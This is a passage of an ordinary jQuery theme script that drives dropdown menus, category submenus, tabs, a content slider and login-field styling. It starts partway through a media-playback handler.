				mediaElement.addEventListener('canplay', function() {
					mediaElement.play();					
				}, false);
			}
		}
	});
	 
	 
	/***********************************************/
	/* FULL DROPDOWN MENU */
	/***********************************************/
	
	/* Initialize submenu width */
	function get_submenu_height(){
		var menu_height = null;
		
		$('#full_dropdown #main_menu > li').each(function(){
			var submenu_height = null; 
			
			// Set the submenu width
			submenu_height = $(this).find('ul').height();
			if(submenu_height > menu_height){
	        	menu_height = submenu_height;
			}
			
			
			
		});
		
		//Add parent menu height (42) + some padding 
		menu_height = menu_height + 52;
		 
		return menu_height;
		
	}	
		    
	function init_full_dropdown(){
		var sub_height = get_submenu_height();
		$('#full_dropdown #main_menu').hoverIntent({
			timeout: 300, // time before dropdown menu disappear
			over:function(){
				$(this).parent().stop().animate({'height':sub_height});
				$(this).stop().animate({'height':sub_height});
				$('#full_dropdown #main_menu ul').css('visibility', 'visible').stop().animate({'height':sub_height});
			},
			out:function(){
				$(this).parent().stop().animate({'height':'42px'});
				$(this).stop().animate({'height':'42px'});
				$('#full_dropdown #main_menu ul').stop().css('visibility','hidden');
			}
		});
		
		/*Keep the parent link active*/
		$('#full_dropdown #main_menu li').hover(function(){
			$(this).addClass('active');
		},function(){
			$(this).removeClass('active');
		});
		
	}
	init_full_dropdown();
	
	
	/***********************************************/
	/* INLINE DROPDOWN MENU */
	/***********************************************/
	/* Initialize submenu width */
	function set_submenu_width(){
		$('#inline_dropdown #main_menu > li').each(function(){
			
			var submenu_width = null; 
			var submenu_pos = $(this).position();
			var submenu_pos_left = parseInt(submenu_pos.left); 
			var menu_container_width = $("#main_menu_container").width();
			var submenu_right_bondary = parseInt(menu_container_width - submenu_pos_left);
						
			// Set the submenu width
			$(this).find('li').each(function(){
				submenu_width =  submenu_width + $(this).outerWidth();
			});
			
			// Set the submenu left position if exceed the wrap on the right
			if((submenu_width + submenu_pos_left) > menu_container_width){
				submenu_exceed_width = submenu_width - submenu_right_bondary;
				$(this).find('ul').css("left",-submenu_exceed_width);								
			}
			/*
			else if(submenu_width > menu_container_width){
				submenu_width = menu_container_width;
				$(this).find('ul').css("left",-submenu_pos_eft);
			}
			*/
			
			$(this).find('ul').width(submenu_width);
		
		});
	}
	
	set_submenu_width();
	
	/* Hover effect */
	$('#inline_dropdown #main_menu > li').hoverIntent({
		timeout: 100, // time before dropdown menu disappear
		over:function(){
	  	    $(this).children().next().stop().css({ visibility:'visible', opacity:'0'}).animate({opacity:'1'});
	  	},
		out:function(){
			if(jQuery.support.opacity){
				$(this).children().next().stop().animate({opacity:'0'}, function(){
					$(this).css({ visibility:'hidden'});
					
				});
			}else{
				$(this).children().next().stop().css({ visibility:'hidden'});
			}
	  	}
	});
	
	/*Keep the parent link active*/
	function set_active_class(){
		$('#inline_dropdown #main_menu li').has('ul').hover(function(){
			$(this).addClass('active');
		},function(){
			$(this).removeClass('active');
		});
	}
    
	set_active_class()
	
	/***********************************************/
	/* SINGLE DROPDOWN MENU */
	/***********************************************/
	function init_single_dropdown(){
		$('#single_dropdown #main_menu').find('ul').each(function () {
			
			$(this).parent().eq(0).hoverIntent({
				timeout: 300, // time before dropdown menu disappear
				over: function () {
					var current = $(this).find("ul");
					var child_number = current.children().length;
					var current_width = $(this).width()-2;// -2 for the border left and right
					var dropdown_height = 30*child_number ;//30 is the "li" tags height
					current.show().css({width:current_width, height:"0px"}).animate({height: dropdown_height+"px"}, {speed: 500, easing: 'easeOutBack'});
					current.prev().addClass("jquery_dropdown");
				},
				out: function () {
					var current = $(this).find("ul");
					current.fadeOut(200);
					current.prev().removeClass("jquery_dropdown");
				}
			});
		});
	
		
		/*animate dropdown items and submenu item*/
		$('#single_dropdown .submenu a').hover(
			function(){ $(this).stop().animate({textIndent: 10}, 300); }, //over
			function(){ $(this).stop().animate({textIndent: 0}, {duration: 300}); } //out
		);
	}
	init_single_dropdown();
	
	/***********************************************/
	/* MENU PARENT CLICK HOOK   */
	/***********************************************/	
	$('#main_menu > li > a').not('#main_menu > li.menu03 > a').click(function(){
		if($(this).siblings('ul').find('li').size() > 0){
			new_link =  $(this).siblings('ul').find('li:first-child > a').attr('href');
			window.location.href = new_link;
			return false;
		}
	})


	/***********************************************/
	/* Add Photo subCategory to the main top menu  */
	/***********************************************/	
	
	var photoid = $('#main_menu_photo_categories').attr('data-photoid');
   
	if($('#main_menu_photo_categories').has('li') && $('#main_menu_container').has('#main_menu > li.page-item-'+photoid)){
		var photo_categories = $('#main_menu_photo_categories').html();
		$('#main_menu > li.page-item-'+photoid).append("<ul>"+photo_categories+"</ul>");
		set_submenu_width();
		set_active_class();
		init_full_dropdown();
		init_single_dropdown();
	}
	
	var videoid = $('#main_menu_video_categories').attr('data-videoid');
   
	if($('#main_menu_video_categories').has('li') && $('#main_menu_container').has('#main_menu > li.page-item-'+videoid)){
		var video_categories = $('#main_menu_video_categories').html();
		$('#main_menu > li.page-item-'+videoid).append("<ul>"+video_categories+"</ul>");
		set_submenu_width();
		set_active_class();
		init_full_dropdown();
		init_single_dropdown();
	}
	
	var productid = $('#main_menu_product_categories').attr('data-productid');
	
	if($('#main_menu_product_categories').has('li') && $('#main_menu_container').has('#main_menu > li.page-item-'+productid)){
		var product_categories = $('#main_menu_product_categories').html();
		$('#main_menu > li.page-item-'+productid).append("<ul>"+product_categories+"</ul>");
		set_submenu_width();
		set_active_class();
		init_full_dropdown();
		init_single_dropdown();
	}
	
	
	/***********************************************/
	/* TABS */
	/***********************************************/
	function pibs_tabs(el){
		$(el+' > div > div').hide();
		$(el+' > div > div:first').show();
		$(el+' > ul > li:first').addClass('active');
		 
		$(el+' > ul li a').click(function(){
			$(el+' > ul li').removeClass('active');
			$(this).parent().addClass('active');
			var currentTab = $(this).attr('href');
			$(el+' > div > div').hide();
			$(currentTab).show();
			return false;
		});
	}
	//Init
	pibs_tabs('#tabs_container');
		

	/***********************************************/
	/* PIBS CONTENT SLIDER */
	/***********************************************/
	//initialize		
	var slider_width = $('#pibs_slider').width();
	var first_slide_height	= $('#pibs_slides_wrap > div:first-child').height();
	var slider_length = $('#pibs_slides_wrap > div').length;
	
	$('#pibs_slides_wrap').width(slider_width*slider_length); 		
	$('#pibs_slider').css({overflow: 'hidden'});
	$('#pibs_slides_wrap').css({position : 'absolute'});
	$('#pibs_slides_wrap > div').css({
		float:'left',
	    width: slider_width	
	});
	
	//define slider height 
	$('#pibs_slider').height(first_slide_height);
			
	//menu onClick event	
	$('#pibs_slider_menu a').click(function(e){				
		e.preventDefault();	
		
		var target_index = $('#pibs_slider_menu a').index(this);
		var target_height = $('#pibs_slides_wrap > div:eq('+target_index+')').height() ;
		var offset = slider_width*target_index;
				
		//slide
		$('#pibs_slides_wrap').stop().animate({left : -offset} , 500, 'easeOutCubic');
			
		//change the height				
		$('#pibs_slider').stop().animate({height : target_height} , 500, 'easeOutExpo');
				
		//add and remove current "class"
	    $('#pibs_slider_menu a').removeClass('current');	
		$(this).addClass('current');
	});
	
	
	/***********************************************/
	/* IE SUPPORT */
	/***********************************************/
		// FIX LAST-CHILD pseudo-class
		$('#menu-top li:last-child a').css({"borderRight": "none"})
		
		
	/***********************************************/
	/* LHBoard custom js */
	/***********************************************/
		//Add click over td
		$('#lhwb_wrap #board_list td').click(function(){
			window.location = $(this).parent().find('td#lhwb_view_url a').attr("href"); 
			return false;
		});
				
		// remove first p marker if empty
		$('#the_content p:first:empty').remove(); 
		
	/***********************************************/
	/* LOGIN INPUT FOCUS */
	/***********************************************/	
	$('#user_name , #pwd').focusin(function(){
		$(this).css('backgroundPosition' , '0px -24px');
	});
	$('#user_name , #pwd').focusout(function(){
		if($(this).val().length == 0 ){
		 $(this).css('backgroundPosition' , '0px 0px');
		}
	});
	
	
	/***********************************************/
	/* REMEMBER MY ID
	 * required jquery.cookie plugin
	 * currently include in lhboard plugin
	 */
	/***********************************************/
	/*
	// Display username if exist
	if($.cookie('remembermeid') != undefined){
		var remember_use_name = $.cookie('remembermeid')
		$('#user_name').val(remember_use_name).css('backgroundPosition' , '0px -24px');
		$('#remembermeid').attr('checked','checked');
	}
	
	// Set Cookies if checkbox is checked
	$('#login_box_form').submit(function(){
		var use_name = $('#user_name').val();
	
		if($('#remembermeid').is(':checked')){
		   $.cookie('remembermeid', use_name , { expires: 7}); 
		}else{
		   $.cookie('remembermeid', '' , { expires: 0}); ;
		}
	});
	*/

	
}); //End jQuery